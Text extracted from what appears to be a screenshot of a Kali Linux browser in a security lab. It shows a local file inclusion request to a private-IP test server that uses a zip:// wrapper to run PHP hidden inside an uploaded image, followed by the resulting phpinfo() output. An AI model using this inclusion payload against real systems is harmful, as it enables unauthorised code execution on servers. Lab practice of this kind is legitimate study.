 192.168.109.139:84/test/include.php?filename=zip://info.jpg%23info.php
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 5.4.16
php
System
Linux Fsec 3.10.0-1160.76.1.el7.x86_64 #1 SMP Wed Aug 10 16:21:17 UTC
2022 x86_64
Build Date
Apr 1 2020 04:08:16
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir
for additional
.ini files
/etc/php.d
Additional .ini
files parsed
/etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d
/fileinfo.ini, /etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d
/mbstring.ini, /etc/php.d/mysqlnd.ini, /etc/php.d/mysqlnd_mysql.ini, /etc/php.d
/mysqlnd_mysqli.ini, /etc/php.d/odbc.ini, /etc/php.d/pdo.ini, /etc/php.d
/pdo_mysqlnd.ini, /etc/php.d/pdo_odbc.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d